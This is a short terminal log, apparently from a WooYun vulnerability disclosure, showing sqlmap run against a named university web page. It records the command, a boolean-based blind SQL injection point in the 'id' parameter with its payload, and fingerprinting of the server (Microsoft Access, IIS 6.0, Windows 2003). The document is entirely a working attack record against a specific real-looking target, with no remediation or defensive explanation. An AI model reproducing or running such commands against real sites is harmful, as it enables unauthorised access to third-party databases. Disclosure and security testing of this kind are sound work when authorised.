 [root@Hacker~]# Sqlmap -u http://tmgcxy.lit.edu.cn/book.asp?id=258
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:31:04
[10:31:04] [INFO] resuming back-end DBMS 'microsoft access'
[10:31:04] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=258 AND 7517=7517
---
[10:31:04] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[10:31:04] [INFO] fetched data logged to text files under 'D:\NoSafe\sqlmap\Bin\
output\tmgcxy.lit.edu.cn'
www.wooyun.org
[*] shutting down at 10:31:04